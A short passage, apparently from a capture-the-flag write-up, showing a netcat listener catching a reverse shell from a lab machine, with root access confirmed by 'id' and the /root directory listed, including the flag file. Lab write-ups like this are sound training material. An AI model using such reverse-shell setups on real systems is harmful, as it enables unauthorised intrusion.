 └─$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.9.1.219] from (UNKNOWN) [10.201.66.195] 46826
# id
id
uid=0(root) gid=0(root) groups=0(root)
# pwd
pwd
/tmp
# cd /root
cd /root
# ls -lah
ls -lah
total 32K
drwx------  5 root root 4.0K Mar  2  2022 .
drwxr-xr-x 19 root root 4.0K Aug 10 16:33 ..
lrwxrwxrwx  1 root root    9 Dec  7  2021 .bash_history -> /dev/null
-rw-r--r--  1 root root 3.1K Dec  5  2019 .bashrc
drwx------  3 root root 4.0K Dec  7  2021 .cache
lrwxrwxrwx  1 root root    9 Dec  7  2021 .mysql_history -> /dev/null
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-r-----  1 root root   31 Mar  2  2022 root.txt
drwxr-xr-x  3 root root 4.0K Dec  7  2021 snap
drwx------  2 root root 4.0K Dec  7  2021 .ssh
-rw-------  1 root root    0 Mar  2  2022 .viminfo
#